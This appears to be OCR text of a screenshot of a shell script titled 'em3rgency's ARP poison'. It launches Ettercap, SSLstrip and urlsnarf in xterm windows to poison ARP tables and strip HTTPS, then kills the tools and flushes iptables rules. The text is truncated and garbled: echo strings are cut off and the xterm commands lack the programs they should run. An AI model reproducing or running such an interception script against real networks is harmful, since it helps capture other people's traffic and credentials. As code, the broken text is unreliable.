
sleep 2
# Ettercap
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# SSLstrip
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 2
clear
echo $RED" ##################################
echo $RED" [ em3rgency's ARP poison
echo $RE
echo $RED" [ Press ENTER ret
echo $RE
echo $RED" [ IF not closed prop
echo $RED" ##################################
read ENTERKEY
killall sslstrip
killall ettercap
killall urlsnarf
killall xterm
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain